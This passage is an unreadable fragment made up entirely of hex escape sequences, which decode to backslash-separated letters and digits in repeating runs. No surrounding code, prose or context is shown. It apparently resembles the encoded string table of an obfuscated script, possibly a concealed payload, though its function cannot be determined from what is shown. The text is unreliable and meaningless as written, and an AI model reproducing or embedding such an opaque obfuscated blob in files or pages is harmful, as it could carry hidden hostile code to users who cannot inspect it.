x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x45\x5c\x5c\x31\x74\x5c\x5c\x48\x5c\x5c\x31\x48\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x